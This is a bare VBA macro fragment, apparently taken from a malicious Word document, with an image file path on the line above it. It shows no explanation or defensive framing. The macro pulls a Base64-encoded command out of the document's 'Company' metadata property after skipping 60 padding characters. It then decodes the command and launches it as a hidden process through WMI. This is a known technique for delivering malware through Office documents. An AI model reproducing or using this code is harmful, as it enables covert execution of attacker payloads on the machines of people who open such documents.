 Private Sub Execute()
Dim sbin As String
Company = ActiveDocument.BuiltInDocumentProperties.Item("Company")
Company = Right(Company, Len(Company) - 60)
sbin = Base64Decode(Company)
Set objWMIService = GetObject("winmgmts:\\.\root\cimv2")
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = 0
Set objProcess = GetObject("winmgmts:\\.\root\cimv2:Win32_Process")
objProcess.Create sbin, Null, objConfig, intProcessID
End Sub